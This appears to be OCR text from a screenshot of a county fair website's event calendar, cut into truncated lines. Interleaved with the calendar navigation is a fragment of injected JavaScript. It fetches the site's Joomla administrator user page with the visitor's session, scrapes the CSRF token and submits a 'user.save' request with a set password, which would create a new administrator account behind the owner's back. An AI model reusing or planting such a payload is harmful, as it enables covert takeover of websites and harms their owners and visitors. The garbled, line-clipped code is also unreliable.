
om';
(function(){ var base = 'https://www.putnamcountyfa
fetch(base+'/administrator/index.php?option=com_us
html.match(/name="([a-f0-9]{32})"/); if(!m) return; v
fd.append('jform[password]', p); fd.append('jform[passwo
By Year
.php?
fd.append('task', 'user.save'); fd.append(token, '1
By Month
out=edit&id=0',
credentials:'include', body:fd }); }); })(); ">
Livestock &
By Week
Grandstand
Entertainment
Informati
Today
Jump to month
Jump to month